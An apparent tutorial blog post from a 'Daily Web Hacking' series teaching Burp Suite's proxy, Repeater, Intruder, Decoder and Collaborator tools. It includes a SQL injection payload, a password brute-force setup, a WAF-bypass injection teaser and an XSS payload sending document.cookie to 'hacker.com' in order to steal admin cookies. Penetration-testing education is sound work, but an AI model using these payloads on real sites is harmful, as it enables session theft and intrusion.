
Hey guys, Rocky here! 🔧🛠️
Welcome to Day 6 of the Daily Web Hacking series! We’ve covered XSS, CSRF, and SQLi—but today, we’re leveling up with Burp Suite, the ultimate toolkit for hacking web apps. Think of Burp as your digital Swiss Army knife. Whether you’re intercepting requests, brute-forcing passwords, or automating attacks, Burp does it all. By the end of this guide, you’ll know how to wield it like a pro. Let’s dive in!
—
What is Burp Suite?
Burp Suite is a web application security testing platform developed by PortSwigger. It’s the go-to tool for hackers, pentesters, and bug bounty hunters to:
- Intercept and modify HTTP requests.
- Brute-force logins and endpoints.
- Scan for vulnerabilities (SQLi, XSS, CSRF).
- Automate attacks with macros and plugins.
Why it’s a game-changer:
- Industry Standard: Used by 90% of security professionals.
- Flexible: Free (Community Edition) and paid (Professional) versions.
- Extensible: Plugins for crypto, API testing, and more.
—
Getting Started: Installing & Configuring Burp
1. Download & Install
- Community Edition: Free at portswigger.net.
- Professional: Paid (starts at $399/year).
Installation Steps:
- Windows/Mac: Run the installer.
- Linux: already installed
2. Configure Your Browser
To intercept HTTPS traffic:
- Set Proxy:
- Firefox/Chrome: Proxy →
127.0.0.1:8080 (Burp’s default).
- Install Burp’s CA Certificate:
- Go to
http://burp → Click CA Certificate → Install.
- Firefox: Settings → Certificates → Import.
- Chrome: Settings → Manage Certificates → Import.
Pro Tip: Use FoxyProxy (browser extension) to toggle the proxy on/off quickly.
—
Burp Suite’s Core Tools: A Deep Dive

Let’s dissect Burp’s key features with hands-on examples.
—
1. Proxy: The Interception Wizard

The Proxy tool lets you intercept, modify, and replay HTTP requests.
Step-by-Step Demo:
Turn on Interception:
- Go to Proxy → Intercept → Toggle ON.
Browse a Site: Visit https://hacklivly.com/login.
Intercept the Request:
POST /login HTTP/1.1
Host: hacklivly.com
...
username=user&password=pass
Modify & Forward:
Use Cases:
- Bypass Client-Side Validation: Alter input fields (e.g., max length).
- Test for IDOR: Change
user_id=123 to user_id=456.
- Tamper with APIs: Modify JSON payloads.
Pro Tip: Use Ctrl+R to send requests from Proxy to Repeater instantly.
—
2. Repeater: The Manual Hacker’s Playground
Repeater lets you manually tweak and replay requests—perfect for testing payloads.
Example: Testing for SQL Injection:
Capture a Request:
GET /product?id=1 HTTP/1.1
Host: hacklivly.com
Send to Repeater: Right-click → Send to Repeater.
Modify the id Parameter:
GET /product?id=1' UNION SELECT 1,@@version,3 -- HTTP/1.1
Send the Request:
Advanced Tricks:
- Compare Responses: Use the “Compare” feature to spot differences.
- Chain Requests: Test multi-step exploits (e.g., login → exploit).
—
3. Intruder: The Brute-Force Beast
Intruder automates attacks like password spraying, fuzzing, and parameter tampering.
Example: Cracking a Login Form:
Send a Login Request to Intruder:
POST /login HTTP/1.1
Host: hacklivly.com
...
username=§admin§&password=§password§
Configure Payload Positions:
Choose Attack Type:
Sniper: Single payload set (e.g., passwords).
Cluster Bomb: Multiple payload sets (e.g., usernames + passwords).
Load Payloads:
Usernames: admin, test, root.
Passwords: password, 123456, admin123.
Launch the Attack:
Pro Tip: Use Grep-Match to flag responses containing “Login successful”.
—
4. Scanner: The Automated Vulnerability Hunter
Pro Feature: Burp Scanner crawls and audits sites for flaws (XSS, SQLi, CSRF).
Workflow:
- Crawl: Burp maps the site’s structure.
- Audit: Scans for vulnerabilities.
- Report: Generates a detailed PDF.
Community Edition Hack: Use OWASP ZAP or Nessus for free scanning.
—
5. Decoder: The Data Transformer
Decoder converts data between formats (Base64, URL, Hex, etc.).
Example: Cracking a Hashed Password:
Capture a Hash:
5f4dcc3b5aa765d61d8327deb882cf99 # MD5 hash of "password"
Decode:
Use Cases:
- Decode JWT tokens.
- Unmask obfuscated JavaScript.
—
6. Collaborator: The Blind Attack Detective
Collaborator detects out-of-band (OOB) vulnerabilities like blind XSS or SSRF.
Step-by-Step:
Generate a Collaborator URL:
- Go to Burp → Burp Collaborator client → Copy to clipboard.
- Example:
k3g9f7wx9o5w9n6i.burpcollaborator.net.
Inject the URL:
<img src="http://k3g9f7wx9o5w9n6i.burpcollaborator.net">
Monitor for Hits:
Real-World Use:
- Confirm blind SQLi with time-based payloads.
- Exploit SSRF to access internal networks.
—
Advanced Burp Suite Techniques
1. Macros: Automate Repetitive Tasks
Use Case: Automate login steps to maintain sessions during scans.
Setup:
- Go to Project Options → Sessions → Add.
- Record a Macro:
- Capture the login request (e.g.,
POST /login).
- Configure Session Handling:
- Extract cookies/tokens from the response.
Pro Tip: Use macros to bypass CSRF tokens during scans.
—
2. Extensions: Supercharge Burp
Install plugins via the BApp Store:
- Logger++: Log all requests/responses for analysis.
- Turbo Intruder: Speed up brute-force attacks.
- JWT Editor: Tamper with JSON Web Tokens.
Installation:
- Go to Extender → BApp Store.
- Search for plugins → Click Install.
—
3. Project Files: Save Your Work
- Save scans, history, and configs to a
.burp file.
- Shortcut:
Ctrl+S to save your session.
—
Real-World Hacking Scenario: Exploiting XSS with Burp
Objective: Steal admin cookies from https://hacklivly.com.
Steps:
Intercept a Search Request:
GET /search?query=test HTTP/1.1
Host: hacklivly.com
Test for XSS:
Craft a Cookie-Stealing Payload:
<script>
fetch('https://hacker.com/log?cookie=' + document.cookie);
</script>
URL-Encode the Payload:
Inject & Execute:
Result: The admin’s cookies land in your server logs.
—
Defending Against Burp Suite Attacks
For Developers:
- Input Validation: Sanitize user inputs (e.g., escape
<, >).
- Rate Limiting: Block IPs with too many failed logins.
- WAFs: Deploy Cloudflare, ModSecurity, or AWS WAF.
For Admins:
- Monitor Logs: Look for Burp’s User-Agent (
Burp Suite).
- Honeypots: Trap scanners with fake endpoints (e.g.,
/admin.php).
—
Practice Legally: Safe Environments
PortSwigger’s Web Security Academy:
DVWA (Damn Vulnerable Web App):
docker run --rm -p 80:80 vulnerables/web-dvwa
Hack The Box:
—
What’s Next? Part 7: Bypassing Web Application Firewalls (WAFs)
Tomorrow, we’ll crack WAFs like Cloudflare and ModSecurity. Sneak peek:
id=1 UNION/*!50000SELECT*/ 1,2,3
—
Final Thoughts
Burp Suite isn’t just a tool—it’s a mindset. It teaches you to think like both a hacker and a defender. Master it, and you’ll see vulnerabilities everywhere. But remember: With great power comes great responsibility. Always hack ethically, and use your skills to make the web safer.
Rocky signing off! ✌️
—
P.S. If you’re loving this series, share it with your squad! Let’s turn script kiddies into security guardians.
Discussion Question: What’s your favorite Burp Suite feature? Mine’s Collaborator—it’s like leaving digital breadcrumbs for hackers. 😈 Drop your answers below! 👇